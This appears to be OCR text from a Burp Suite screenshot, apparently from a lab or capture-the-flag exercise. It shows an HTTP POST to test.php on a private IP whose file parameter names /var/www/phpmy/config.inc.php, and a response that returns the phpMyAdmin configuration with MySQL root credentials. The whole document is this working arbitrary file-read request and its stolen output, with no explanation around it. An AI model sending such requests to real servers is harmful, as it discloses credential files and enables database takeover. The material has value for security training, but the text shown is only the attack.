 Request
Pretty Raw \n Actions
1 POST /test.php HTTP/1.1
2 Host: 192.168.21.135
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=aku43knip5tcd1lnllmhto1g46
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 34
12
13 file=/var/www/phpmy/config.inc.php
Response
Pretty Raw Render \n Actions
7 Content-Transfer-Encoding: binary
8 Expires: 0
9 Cache-Control: must-revalidate, post-check=0, pre-check=0
10 Pragma: public
11 Content-Disposition: attachment; filename="config.inc.php"
12 Content-Length: 896
13 Connection: close
14 Content-Type: application/octet-stream
15
16 <?php
17
18 /* Servers configuration */
19 $i = 0;
20
21 /* Server: localhost [1] */
22 $i++;
23 $cfg['Servers'][$i]['verbose'] = 'localhost';
24 $cfg['Servers'][$i]['host'] = 'localhost';
25 $cfg['Servers'][$i]['port'] = '';
26 $cfg['Servers'][$i]['socket'] = '';
27 $cfg['Servers'][$i]['connect_type'] = 'tcp';
28 $cfg['Servers'][$i]['extension'] = 'mysqli';
29 $cfg['Servers'][$i]['auth_type'] = 'cookie';
30 $cfg['Servers'][$i]['user'] = 'root';
31 $cfg['Servers'][$i]['password'] = 'roottoor';
32 $cfg['Servers'][$i]['AllowNoPassword'] = true;
33
34 /* End of servers configuration */
35
36 $cfg['DefaultLang'] = 'en-utf-8';
37 $cfg['ServerDefault'] = 1;
38 $cfg['UploadDir'] = '';
39 $cfg['SaveDir'] = '';
40
41
42 /* rajk - for blobstreaming */
43 $cfg['Servers'][$i]['bs_garbage_threshold'] = 50;
44 $cfg['Servers'][$i]['bs_repository_threshold'] = '32M';
45 $cfg['Servers'][$i]['bs_temp_blob_timeout'] = 600;
46 $cfg['Servers'][$i]['bs_temp_log_threshold'] = '32M';
47
48
49 ?>